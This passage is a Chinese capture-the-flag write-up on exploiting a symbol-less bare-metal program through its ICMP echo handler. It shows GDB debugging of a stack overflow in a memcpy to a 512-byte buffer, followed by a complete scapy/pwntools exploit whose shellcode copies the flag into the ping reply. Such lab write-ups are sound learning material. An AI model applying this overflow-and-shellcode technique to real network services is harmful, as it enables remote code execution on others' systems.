sub_101F9F((int)&unk_10C8A0 + 12, unk_10C264 - 12, (int)&unk_10C280, &dword_10C878);
unk_10C264 = 0;
}
if ( dword_10C878 )
{
sub_101F05((int)&unk_10C280, dword_10C878);
dword_10C878 = 0;
}
__halt();
}
|
这里就是这个题目最恶心的地方了,所有函数都没有符号(包括库函数),要理解程序必须先把库函数找出来:
1
2
3
| - sub_108AA9:memcpy
- sub_1089E7:memset
- sub_1083B7:printf
|
- 这里推荐从高地址到低地址挨着看,找到 memcpy 就差不多了
在调试的同时发送测试数据:
1
2
| from scapy.all import *
send(IP(dst="10.10.10.10")/ICMP()/(b'a'*0x1000))
|
- 在执行 sub_101F9F 后,程序出现 “a”*0x1000 ,由此判断 sub_101F9F 就是 ICMP Echo Request 函数
- 那么 sub_101F05 极有可能是 ICMP Echo Reply 函数
分析 sub_101F9F 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| _DWORD *__cdecl sub_101F9F(int a1, int a2, int a3, _DWORD *a4)
{
_DWORD *result;
int v5;
int v6;
int v7;
char v8[512];
int v9;
int v10;
if ( a2 > 13 )
{
v10 = a1;
v5 = *(unsigned __int16 *)(a1 + 12);
if ( v5 == 8 )
{
sub_102214(v10 + 14, a2 - 14, (int)v8, &v7);
}
......
}
else
{
result = a4;
*a4 = 0;
}
return result;
}
|
- 这个 v8 十分可疑,所以先进入 sub_102214 函数分析 v8 的逻辑
- sub_102214 函数中有个 memcpy,在 GDB 中查看它的信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| ───────────────────────────────────[ DISASM ]───────────────────────────────────
► 0x10233f call 0x108aa9 <0x108aa9>
0x102344 add esp, 0x10
0x102347 mov eax, dword ptr [ebp + 0x10]
0x10234a mov dword ptr [ebp - 0x18], eax
0x10234d mov eax, dword ptr [ebp - 0x18]
0x102350 movzx edx, byte ptr [eax]
0x102353 and edx, 0xf
0x102356 or edx, 0x40
0x102359 mov byte ptr [eax], dl
0x10235b mov eax, dword ptr [ebp - 0x18]
0x10235e movzx edx, byte ptr [eax]
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ esp 0x1907d78 —▸ 0x1907dd8 —▸ 0x20a0a0a —▸ 0 —▸ 0xf000ff53 ◂— ...
01:0004│ 0x1907d7c —▸ 0x10c8d2 —▸ 0 —▸ 0xf000ff53 ◂— 0
02:0008│ 0x1907d80 —▸ 0x5c4 —▸ 0 —▸ 0xf000ff53 ◂— 0
03:000c│ 0x1907d84 —▸ 0xdc05 —▸ 0x12cec81 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:0010│ 0x1907d88 —▸ 0 —▸ 0xf000ff53 ◂— 0
05:0014│ 0x1907d8c —▸ 0x1907dd4 —▸ 0xf4f40000 —▸ 0 —▸ 0xf000ff53 ◂— ...
06:0018│ 0x1907d90 —▸ 0x10c8ce —▸ 0xf4ec0008 —▸ 0 —▸ 0xf000ff53 ◂— ...
07:001c│ 0x1907d94 —▸ 0x5dc05c8 —▸ 0 —▸ 0xf000ff53 ◂— 0
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 0x10233f
f 1 0x10202b
f 2 0x10014b
────────────────────────────────────────────────────────────────────────────────
pwndbg> x /20gx 0x10c8d2
0x10c8d2: 0x6161616100000000 0x6161616161616161
0x10c8e2: 0x6161616161616161 0x6161616161616161
0x10c8f2: 0x6161616161616161 0x6161616161616161
0x10c902: 0x6161616161616161 0x6161616161616161
0x10c912: 0x6161616161616161 0x6161616161616161
|
- memcpy(0x1907dd8 ,0x10c8d2 ,0x5c4):把 ping 的数据复制到栈上的一个地址
- 执行到 ret 指令前,看看 offset 为多少:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| ───────────────────────────────────[ DISASM ]───────────────────────────────────
► 0x1020c5 ret <0x10014b>
↓
0x10014b add esp, 0x10
0x10014e mov eax, 0x10c264
0x100154 mov dword ptr [eax], 0
0x10015a mov eax, 0x10c878
0x100160 mov eax, dword ptr [eax]
0x100162 test eax, eax
0x100164 je 0x10018d <0x10018d>
0x100166 mov eax, 0x10c878
0x10016c mov eax, dword ptr [eax]
0x10016e sub esp, 8
───────────────────────────────────[ STACK ]────────────────────────────────────
00:0000│ esp 0x1907fd4 —▸ 0x10014b —▸ 0xc710c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
01:0004│ 0x1907fd8 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
02:0008│ 0x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 —▸ 0xf000ff53 ◂— ...
03:000c│ 0x1907fe0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:0010│ 0x1907fe4 —▸ 0x10c878 —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
05:0014│ 0x1907fe8 —▸ 0 —▸ 0xf000ff53 ◂— 0
06:0018│ 0x1907fec —▸ 0x10000 —▸ 0x1a67 —▸ 0 —▸ 0xf000ff53 ◂— ...
07:001c│ ebp 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0
─────────────────────────────────[ BACKTRACE ]──────────────────────────────────
► f 0 0x1020c5
f 1 0x10014b
────────────────────────────────────────────────────────────────────────────────
pwndbg> distance 0x1907fd4 0x1907dd8
0x1907fd4->0x1907dd8 is -0x1fc bytes (-0x7f words)
|
- 为了尽量不破坏栈帧,我们需要尽可能收集 esp 之前的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| pwndbg> telescope 0x1907fd4-0x20
00:0000│ 0x1907fb4 —▸ 0x1083d6 —▸ 0x8b10c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
01:0004│ 0x1907fb8 —▸ 0 —▸ 0xf000ff53 ◂— 0
02:0008│ 0x1907fbc —▸ 0x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
03:000c│ 0x1907fc0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
04:0010│ 0x1907fc4 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
05:0014│ 0x1907fc8 —▸ 0x10a6b4 —▸ 0 —▸ 0xf000ff53 ◂— 0
06:0018│ 0x1907fcc —▸ 0x10a6b4 —▸ 0 —▸ 0xf000ff53 ◂— 0
07:001c│ 0x1907fd0 —▸ 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0
08:0020│ esp 0x1907fd4 —▸ 0x10014b —▸ 0xc710c483 —▸ 0 —▸ 0xf000ff53 ◂— ...
09:0024│ 0x1907fd8 —▸ 0x10c8ac —▸ 0xffffffff —▸ 0xff5300 —▸ 0 ◂— ...
0a:0028│ 0x1907fdc —▸ 42 —▸ 0xd442f000 —▸ 0 —▸ 0xf000ff53 ◂— ...
0b:002c│ 0x1907fe0 —▸ 0x10c280 —▸ 0x1e0f4e06 —▸ 0 —▸ 0xf000ff53 ◂— ...
0c:0030│ 0x1907fe4 —▸ 0x10c878 —▸ 42 —▸ 0xd442f000 —▸ 0 ◂— ...
0d:0034│ 0x1907fe8 —▸ 0 —▸ 0xf000ff53 ◂— 0
0e:0038│ 0x1907fec —▸ 0x10000 —▸ 0x1a67 —▸ 0 —▸ 0xf000ff53 ◂— ...
0f:003c│ ebp 0x1907ff0 —▸ 0 —▸ 0xf000ff53 ◂— 0
|
测试代码如下:
1
2
3
4
5
6
7
8
| payload = b'a' * 10
payload += shellcode.ljust(478,b'b')
payload += p32(0x10C8Ac)
payload += p32(0x10a6b4)
payload += p32(0x10a6b4)
payload += p32(0x1907ff0)
payload += p32(0x10c8e0)
print("payload >> "+str(len(payload)))
|
最后只需要写一个 shellcode 就解决问题了:
- 我最开始的想法是直接执行 printf 把 flag 打印出来,后来发现 run.sh 中有
-display none,即使真的打印出来了也看不见(其实我把 -display none 去掉以后,也没能成功)
- 后来参考了网上的做法:因为我们和目标系统只有 ping 包的通信,并且可以收到 ping 的回包,所以利用 shellcode 把 flag 写到 ICMP 的 echo 报文中,然后在 ping 的回包中查看 flag
完整 exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| from scapy.all import *
from pwn import *
context(arch='x86')
shellcode = asm('''
// memcpy(0x10c370,0x350000,0x20)
push 0x20
push 0x350000
push 0x10c370
mov eax, 0x108AA9
call eax
add esp, 0xc
mov eax, 0x10014B
jmp eax
''')
payload = b'a' * 10
payload += shellcode.ljust(478,b'b')
payload += p32(0x10C8Ac)
payload += p32(0x10a6b4)
payload += p32(0x10a6b4)
payload += p32(0x1907ff0)
payload += p32(0x10c8e0)
print("payload >> "+str(len(payload)))
p = sr1(IP(dst="10.10.10.10")/ICMP()/payload)
print(p)
|
小结:
第一次遇到这种题目,学到了很多关于 web 的知识:
- 配置虚拟网卡
- iptables 的使用
- ICMP 协议及其类型字段
- 死亡之 ping
最后这个题目卡在了 shellcode 上,我参考了网上某个大佬的 wp 才搞出来,大佬最后还计算了效验和,不过我没有计算效验和也拿到 flag 了
之后就一直在调试效验和,验证 sub_1023E3 函数的功能,但是 GDB 中它调用时候没有起到预期的效果,而最终抓包却显示结果正常


